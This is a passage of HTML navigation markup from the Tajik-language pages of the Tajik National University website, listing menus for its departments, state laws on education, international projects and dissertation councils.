		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10733 current_page_item menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
